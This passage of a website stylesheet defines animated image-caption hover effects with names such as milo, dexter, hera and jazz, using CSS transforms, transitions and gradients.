  transform: scale(1); }

.ruby .ce-textpic h2 {
  margin-top: 20%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0); }

.ruby .ce-textpic p {
  margin: 1em 0 0;
  padding: 3em;
  border: 1px solid #fff;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0) scale(1.1);
  transform: translate3d(0, 20px, 0) scale(1.1); }

.ruby .ce-textpic:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.ruby .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0) scale(1);
  transform: translate3d(0, 0, 0) scale(1); }

/*milo*/
.milo .ce-textpic {
  background: #2e5d5a; }

.milo .ce-textpic img {
  max-width: none;
  width: -webkit-calc(100% + 60px);
  width: calc(100% + 60px);
  opacity: 1;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-30px, 0, 0) scale(1.12);
  transform: translate3d(-30px, 0, 0) scale(1.12);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.milo .ce-textpic:hover img {
  opacity: 0.5;
  -webkit-transform: translate3d(0, 0, 0) scale(1);
  transform: translate3d(0, 0, 0) scale(1); }

.milo .ce-textpic h2 {
  position: absolute;
  right: 0;
  bottom: 0;
  padding: 1em 1.2em; }

.milo .ce-textpic p {
  padding: 0 10px 0 0;
  width: 50%;
  border-right: 1px solid #fff;
  text-align: right;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-40px, 0, 0);
  transform: translate3d(-40px, 0, 0); }

.milo .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*dexter*/
.dexter .ce-textpic {
  background: -webkit-linear-gradient(top, #258dc8 0%, #683c13 100%);
  background: linear-gradient(to bottom, #258dc8 0%, #683c13 100%); }

.dexter .ce-textpic img {
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.dexter .ce-textpic:hover img {
  opacity: 0.4; }

.dexter .ce-textpic .ce-bodytext::after {
  position: absolute;
  right: 30px;
  bottom: 30px;
  left: 30px;
  height: -webkit-calc("50% - 30px");
  height: calc("50% - 30px");
  border: 7px solid #fff;
  content: '';
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, -100%, 0);
  transform: translate3d(0, -100%, 0); }

.dexter .ce-textpic:hover .ce-bodytext::after {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.dexter .ce-textpic .ce-bodytext {
  padding: 3em;
  text-align: left; }

.dexter .ce-textpic p {
  position: absolute;
  right: 60px;
  bottom: 60px;
  left: 60px;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, -100px, 0);
  transform: translate3d(0, -100px, 0); }

.dexter .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*Sarah*/
.sarah .ce-textpic {
  background: #42b078; }

.sarah .ce-textpic img {
  max-width: none;
  width: -webkit-calc(100% + 20px);
  width: calc(100% + 20px);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-10px, 0, 0) scale(1.1);
  transform: translate3d(-10px, 0, 0) scale(1.1);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.sarah .ce-textpic:hover img {
  opacity: 0.4;
  -webkit-transform: translate3d(0, 0, 0) scale(1.1);
  transform: translate3d(0, 0, 0) scale(1.1); }

.sarah .ce-textpic .ce-bodytext {
  text-align: left; }

.sarah .ce-textpic h2 {
  position: relative;
  overflow: hidden;
  padding: 0.5em 0; }

.sarah .ce-textpic h2::after {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 3px;
  background: #fff;
  content: '';
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0); }

.sarah .ce-textpic:hover h2::after {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.sarah .ce-textpic p {
  padding: 1em 0;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0); }

.sarah .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*zoe*/
.zoe .ce-textpic .ce-bodytext {
  top: auto;
  bottom: 0;
  padding: 1em;
  height: 3.75em;
  background: #fff;
  color: #3c4a50;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0); }

.zoe .ce-textpic h2 {
  color: black; }

.zoe .ce-textpic p {
  position: absolute;
  bottom: 8em;
  padding: 2em;
  color: #fff;
  text-transform: none;
  font-size: 90%;
  opacity: 0;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
  -webkit-backface-visibility: hidden;
  /* Fix for Chrome 37.0.2062.120 (Mac) */ }

.zoe .ce-textpic h2,
.zoe .ce-textpic p.icon-links a {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 200%, 0);
  transform: translate3d(0, 200%, 0); }

.zoe .ce-textpic h2 {
  display: inline-block; }

figure.effect-zoe:hover p {
  opacity: 1; }

.zoe .ce-textpic:hover .ce-bodytext,
figure.effect-zoe:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.zoe .ce-textpic:hover h2 {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s; }

/*chico*/
.chico .ce-textpic img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(1.12);
  transform: scale(1.12); }

.chico .ce-textpic img {
  opacity: 0.5;
  -webkit-transform: scale(1);
  transform: scale(1); }

.chico .ce-textpic .ce-bodytext {
  padding: 3em; }

.chico .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  border: 1px solid #fff;
  content: '';
  -webkit-transform: scale(1.1);
  transform: scale(1.1); }

.chico .ce-textpic .ce-bodytext::before,
figure.effect-chico p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.chico .ce-textpic h2 {
  padding: 20% 0 20px 0; }

.chico .ce-textpic p {
  margin: 0 auto;
  max-width: 200px;
  -webkit-transform: scale(1.5);
  transform: scale(1.5); }

.chico .ce-textpic:hover .ce-bodytext::before,
.chico .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1); }

/*julia*/
.julia .ce-textpic {
  background: #2f3238; }

.julia .ce-textpic img {
  max-width: none;
  height: 400px;
  -webkit-transition: opacity 1s, -webkit-transform 1s;
  transition: opacity 1s, transform 1s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.julia .ce-textpic .ce-bodytext {
  text-align: left; }

.julia .ce-textpic h2 {
  position: relative;
  padding: 0.5em 0; }

.julia .ce-textpic p {
  display: inline-block;
  margin: 0 0 0.25em;
  padding: 0.4em 1em;
  background: rgba(255, 255, 255, 0.9);
  color: #2f3238;
  text-transform: none;
  font-weight: 500;
  font-size: 75%;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-360px, 0, 0);
  transform: translate3d(-360px, 0, 0); }

.julia .ce-textpic p:first-child {
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s; }

.julia .ce-textpic p:nth-of-type(2) {
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s; }

.julia .ce-textpic p:nth-of-type(3) {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s; }

.julia .ce-textpic:hover p:first-child {
  -webkit-transition-delay: 0s;
  transition-delay: 0s; }

.julia .ce-textpic:hover p:nth-of-type(2) {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s; }

.julia .ce-textpic:hover p:nth-of-type(3) {
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s; }

.julia .ce-textpic:hover img {
  opacity: 0.4;
  -webkit-transform: scale3d(1.1, 1.1, 1);
  transform: scale3d(1.1, 1.1, 1); }

.julia .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*goliath*/
.goliath .ce-textpic {
  background: #df4e4e; }

.goliath .ce-textpic img,
.goliath .ce-textpich2 {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s; }

.goliath .ce-textpic img {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.goliath .ce-textpic h2,
.goliath .ce-textpic p {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 30px; }

.goliath .ce-textpic p {
  text-transform: none;
  font-size: 90%;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 50px, 0);
  transform: translate3d(0, 50px, 0); }

.goliath .ce-textpic:hover img {
  -webkit-transform: translate3d(0, -80px, 0);
  transform: translate3d(0, -80px, 0); }

.goliath .ce-textpic:hover h2 {
  -webkit-transform: translate3d(0, -100px, 0);
  transform: translate3d(0, -100px, 0); }

.goliath .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*hera*/
.hera .ce-textpic {
  background: #303fa9; }

.hera .ce-textpic h2 {
  font-size: 158.75%; }

.hera .ce-textpic h2,
.hera .ce-textpic p {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-50%, -50%, 0);
  transform: translate3d(-50%, -50%, 0);
  -webkit-transform-origin: 50%;
  transform-origin: 50%; }

.hera .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 200px;
  height: 200px;
  border: 2px solid #fff;
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-50%, -50%, 0) rotate3d(0, 0, 1, -45deg) scale3d(0, 0, 1);
  transform: translate3d(-50%, -50%, 0) rotate3d(0, 0, 1, -45deg) scale3d(0, 0, 1);
  -webkit-transform-origin: 50%;
  transform-origin: 50%; }

.hera .ce-textpic p {
  width: 100px;
  text-transform: none;
  font-size: 121%;
  line-height: 2; }

.hera .ce-textpic p a {
  color: #fff; }

.hera .ce-textpic p a:hover,
.hera .ce-textpic p a:focus {
  opacity: 0.6; }

.hera .ce-textpic p a i {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.hera .ce-textpic p a:first-child i {
  -webkit-transform: translate3d(-60px, -60px, 0);
  transform: translate3d(-60px, -60px, 0); }

.hera .ce-textpic p a:nth-child(2) i {
  -webkit-transform: translate3d(60px, -60px, 0);
  transform: translate3d(60px, -60px, 0); }

.hera .ce-textpic p a:nth-child(3) i {
  -webkit-transform: translate3d(-60px, 60px, 0);
  transform: translate3d(-60px, 60px, 0); }

.hera .ce-textpic p a:nth-child(4) i {
  -webkit-transform: translate3d(60px, 60px, 0);
  transform: translate3d(60px, 60px, 0); }

.hera .ce-textpic:hover .csc-textic-text::before {
  opacity: 1;
  -webkit-transform: translate3d(-50%, -50%, 0) rotate3d(0, 0, 1, -45deg) scale3d(1, 1, 1);
  transform: translate3d(-50%, -50%, 0) rotate3d(0, 0, 1, -45deg) scale3d(1, 1, 1); }

.hera .ce-textpic:hover h2 {
  opacity: 0;
  -webkit-transform: translate3d(-50%, -50%, 0) scale3d(0.8, 0.8, 1);
  transform: translate3d(-50%, -50%, 0) scale3d(0.8, 0.8, 1); }

.hera .ce-textpic:hover p i:empty {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  /* just because it's stronger than nth-child */
  opacity: 1; }

/*winston*/
.winston .ce-textpic {
  background: #162633;
  text-align: left; }

.winston .ce-textpic img {
  -webkit-transition: opacity 0.45s;
  transition: opacity 0.45s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.winston .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url(/fileadmin/global/img/triangle.svg) no-repeat center center;
  background-size: 100% 100%;
  content: '';
  -webkit-transition: opacity 0.45s, -webkit-transform 0.45s;
  transition: opacity 0.45s, transform 0.45s;
  -webkit-transform: rotate3d(0, 0, 1, 45deg);
  transform: rotate3d(0, 0, 1, 45deg);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%; }

.winston .ce-textpic h2 {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0); }

.winston .ce-textpic p {
  position: absolute;
  right: 0;
  bottom: 0;
  padding: 0 1.5em 7% 0; }

.winston .ce-textpic a {
  margin: 0 10px;
  color: #5d504f;
  font-size: 170%; }

.winston .ce-textpic a:hover,
.winston .ce-textpic a:focus {
  color: #cc6055; }

.winston .ce-textpic .ce-bodytext p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 50px, 0);
  transform: translate3d(0, 50px, 0); }

.winston .ce-textpic:hover img {
  opacity: 0.6; }

.winston .ce-textpic:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.winston .ce-textpic:hover .ce-bodytext::before {
  opacity: 0.7;
  -webkit-transform: rotate3d(0, 0, 1, 20deg);
  transform: rotate3d(0, 0, 1, 20deg); }

.winston .ce-textpic:hover .ce-bodytext p {
  opacity: 1;
  color: #222;
  -webkit-transform: translate3d(0, 0, 0);
  transform: rotate(343.5deg) translate3d(0, -20px, 0); }

/*selena*/
.selena .ce-textpic {
  background: #fff; }

.selena .ce-textpic img {
  opacity: 0.95;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%; }

.selena .ce-textpic:hover img {
  -webkit-transform: scale3d(0.95, 0.95, 1);
  transform: scale3d(0.95, 0.95, 1); }

.selena .ce-textpic h2 {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0); }

.selena .ce-textpic p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: perspective(1000px) rotate3d(1, 0, 0, 90deg);
  transform: perspective(1000px) rotate3d(1, 0, 0, 90deg);
  -webkit-transform-origin: 50% 0%;
  transform-origin: 50% 0%; }

.selena .ce-textpic:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.selena .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: perspective(1000px) rotate3d(1, 0, 0, 0);
  transform: perspective(1000px) rotate3d(1, 0, 0, 0); }

/*terry*/
.terry .ce-textpic {
  background: #34495e; }

.terry .ce-textpic .ce-bodytext {
  padding: 1em; }

.terry .ce-textpic .ce-bodytext::before,
.terry .ce-textpic .ce-bodytext::after {
  position: absolute;
  width: 200%;
  height: 200%;
  border-style: solid;
  border-color: #101010;
  content: '';
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s; }

.terry .ce-textpic .ce-bodytext::before {
  right: 0;
  bottom: 0;
  border-width: 0 70px 60px 0;
  -webkit-transform: translate3d(70px, 60px, 0);
  transform: translate3d(70px, 60px, 0); }

.terry .ce-textpic .ce-bodytext::after {
  top: 0;
  left: 0;
  border-width: 15px 0 0 15px;
  -webkit-transform: translate3d(-15px, -15px, 0);
  transform: translate3d(-15px, -15px, 0); }

.terry .ce-textpic img,
figure.effect-terry p a {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.terry .ce-textpic img {
  opacity: 0.85; }

.terry .ce-textpic h2 {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 0.4em 10px;
  width: 50%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0); }

@media screen and (max-width: 920px) {
  .terry .ce-textpic h2 {
    padding: 0.75em 10px;
    font-size: 120%; } }

.terry .ce-textpic .ce-bodytext p {
  clear: both;
  text-align: left;
  text-transform: none;
  font-size: 111%; }

.terry .ce-textpic .ce-bodytext p a {
  display: block;
  margin-bottom: 1em;
  color: #fff;
  opacity: 0;
  -webkit-transform: translate3d(90px, 0, 0);
  transform: translate3d(90px, 0, 0); }

.terry .ce-textpic p a:hover,
.terry .ce-textpic p a:focus {
  color: #f3cf3f; }

.terry .ce-textpic:hover .ce-bodytext::before,
.terry .ce-textpic:hover .ce-bodytext::after {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.terry .ce-textpic:hover:hover img {
  opacity: 0.6; }

.terry .ce-textpic:hover h2,
.terry .ce-textpic:hover p a {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.terry .ce-textpic:hover .ce-bodytext p a {
  opacity: 1; }

.terry .ce-textpic:hover .ce-bodytext p a:first-child {
  -webkit-transition-delay: 0.025s;
  transition-delay: 0.025s; }

.terry .ce-textpic:hover .ce-bodytext p a:nth-child(2) {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s; }

.terry .ce-textpic:hover .ce-bodytext p a:nth-child(3) {
  -webkit-transition-delay: 0.075s;
  transition-delay: 0.075s; }

.terry .ce-textpic:hover .ce-bodytext p a:nth-child(4) {
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s; }

/*phoebe*/
.phoebe .ce-textpic {
  background: #675983; }

.phoebe .ce-textpic img {
  opacity: 0.85;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.phoebe .ce-textpic:hover img {
  opacity: 0.6; }

.phoebe .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url(/fileadmin/global/img/triangle2.svg) no-repeat center center;
  background-size: 100% 100%;
  content: '';
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale3d(5, 2.5, 1);
  transform: scale3d(5, 2.5, 1);
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%; }

.phoebe .ce-textpic:hover .ce-bodytext::before {
  opacity: 0.6;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1); }

.phoebe .ce-textpic h2 {
  margin-top: 1em;
  -webkit-transition: transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 40px, 0);
  transform: translate3d(0, 40px, 0); }

.phoebe .ce-textpic:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.phoebe .ce-textpic .ce-bodytext p {
  color: #fff;
  font-size: 68.5%;
  opacity: 0;
  position: relative;
  display: inline-block;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.phoebe .ce-textpic:hover .ce-bodytext p {
  opacity: 1;
  font-size: 68.5%;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*apollo*/
.apollo .ce-textpic {
  background: #3498db; }

.apollo .ce-textpic img {
  opacity: 0.95;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale3d(1.05, 1.05, 1);
  transform: scale3d(1.05, 1.05, 1); }

.apollo .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.5);
  content: '';
  -webkit-transition: -webkit-transform 0.6s;
  transition: transform 0.6s;
  -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -100%, 0);
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -100%, 0); }

.apollo .ce-textpic p {
  position: absolute;
  right: 0;
  bottom: 0;
  margin: 3em;
  padding: 0 1em;
  max-width: 150px;
  border-right: 4px solid #fff;
  text-align: right;
  opacity: 0;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.apollo .ce-textpic h2 {
  text-align: left; }

.apollo .ce-textpic:hover img {
  opacity: 0.6;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1); }

.apollo .ce-textpic:hover .ce-bodytext::before {
  -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 100%, 0);
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 100%, 0); }

.apollo .ce-textpic:hover p {
  opacity: 1;
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s; }

/*kira*/
.kira .ce-textpic {
  background: #fff;
  text-align: left; }

.kira .ce-textpic img {
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.kira .ce-textpic .ce-bodytext {
  z-index: 1; }

.kira .ce-textpic .ce-bodytext p {
  padding: 2.25em 0.5em;
  font-weight: 600;
  line-height: 1.5;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, -10px, 0);
  transform: translate3d(0, -10px, 0); }

.kira .ce-textpic .ce-bodytext p {
  margin: 0 0.5em;
  color: #101010; }

.kira .ce-textpic .ce-bodytext p a:hover,
.kira .ce-textpic .ce-bodytext p a:focus {
  opacity: 0.6; }

.kira .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 0;
  right: 2em;
  left: 2em;
  z-index: -1;
  height: 3.5em;
  background: #fff;
  content: '';
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 4em, 0) scale3d(1, 0.023, 1);
  transform: translate3d(0, 4em, 0) scale3d(1, 0.023, 1);
  -webkit-transform-origin: 50% 0;
  transform-origin: 50% 0; }

.kira .ce-textpic:hover img {
  opacity: 0.5; }

.kira .ce-textpic:hover .ce-bodytext p {
  opacity: 1;
  font-size: 68.5%;
  color: #222;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.kira .ce-textpic:hover .ce-bodytext::before {
  opacity: 0.7;
  -webkit-transform: translate3d(0, 5em, 0) scale3d(1, 1, 1);
  transform: translate3d(0, 5em, 0) scale3d(1, 1, 1); }

/*steve*/
.steve .ce-textpic {
  z-index: auto;
  overflow: visible;
  background: #000; }

.steve .ce-textpic:before,
.steve .ce-textpic h2:before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  width: 100%;
  height: 100%;
  background: #000;
  content: '';
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.steve .ce-textpic:before {
  box-shadow: 0 3px 30px rgba(0, 0, 0, 0.8);
  opacity: 0; }

.steve .ce-textpic .ce-bodytext {
  z-index: 1; }

.steve .ce-textpic img {
  opacity: 1;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: perspective(1000px) translate3d(0, 0, 0);
  transform: perspective(1000px) translate3d(0, 0, 0); }

.steve .ce-textpic h2,
.steve .ce-textpic p {
  background: #fff;
  color: #2d434e; }

.steve .ce-textpic h2 {
  position: relative;
  margin-top: 2em;
  padding: 0.25em; }

.steve .ce-textpic h2:before {
  box-shadow: 0 1px 10px rgba(0, 0, 0, 0.5); }

.steve .ce-textpic p {
  margin-top: 1em;
  padding: 0.5em;
  font-weight: 800;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale3d(0.9, 0.9, 1);
  transform: scale3d(0.9, 0.9, 1); }

.steve .ce-textpic:hover:before {
  opacity: 1; }

.steve .ce-textpic:hover img {
  -webkit-transform: perspective(1000px) translate3d(0, 0, 21px);
  transform: perspective(1000px) translate3d(0, 0, 21px); }

.steve .ce-textpic:hover h2:before {
  opacity: 0; }

.steve .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1); }

/*moses*/
.moses .ce-textpic {
  background: -webkit-linear-gradient(-45deg, #EC65B7 0%, #05E0D8 100%);
  background: linear-gradient(-45deg, #EC65B7 0%, #05E0D8 100%); }

.moses .ce-textpic img {
  opacity: 0.85;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.moses .ce-textpic h2,
.moses .ce-textpic p {
  padding: 20px;
  width: 50%;
  height: 50%;
  border: 2px solid #fff; }

.moses .ce-textpic h2 {
  padding: 20px;
  width: 50%;
  height: 50%;
  text-align: left;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(10px, 10px, 0);
  transform: translate3d(10px, 10px, 0); }

.moses .ce-textpic p {
  padding: 20px;
  text-align: right;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-50%, -50%, 0);
  transform: translate3d(-50%, -50%, 0); }

.moses .ce-textpic :hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.moses .ce-textpic :hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.moses .ce-textpic :hover img {
  opacity: 0.6; }

/*jazz*/
.jazz .ce-textpic {
  background: -webkit-linear-gradient(-45deg, #f3cf3f 0%, #f33f58 100%);
  background: linear-gradient(-45deg, #f3cf3f 0%, #f33f58 100%); }

.jazz .ce-textpic img {
  opacity: 0.9; }

.jazz .ce-textpic .ce-bodytext::after,
.jazz .ce-textpic img,
.jazz .ce-textpic p {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.jazz .ce-textpic .ce-bodytext::after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  content: '';
  opacity: 0;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%; }

.jazz .ce-textpic h2,
.jazz .ce-textpic p {
  opacity: 1;
  -webkit-transform: scale3d(0.8, 0.8, 1);
  transform: scale3d(0.8, 0.8, 1); }

.jazz .ce-textpic h2 {
  padding-top: 26%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s; }

.jazz .ce-textpic p {
  padding: 0.5em 2em;
  text-transform: none;
  font-size: 0.85em;
  opacity: 0; }

.jazz .ce-textpic:hover img {
  opacity: 0.7;
  -webkit-transform: scale3d(1.05, 1.05, 1);
  transform: scale3d(1.05, 1.05, 1); }

.jazz .ce-textpic:hover .ce-bodytext::after {
  opacity: 1;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 1, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 1, 1); }

.jazz .ce-textpic:hover h2,
.jazz .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1); }

/*ming*/
.ming .ce-textpic {
  background: #030c17; }

.ming .ce-textpic img {
  opacity: 0.9;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.ming .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  border: 2px solid #fff;
  box-shadow: 0 0 0 30px rgba(255, 255, 255, 0.2);
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale3d(1.4, 1.4, 1);
  transform: scale3d(1.4, 1.4, 1); }

.ming .ce-textpic h2 {
  margin: 20% 0 10px 0;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s; }

.ming .ce-textpic p {
  padding: 1em;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(1.5);
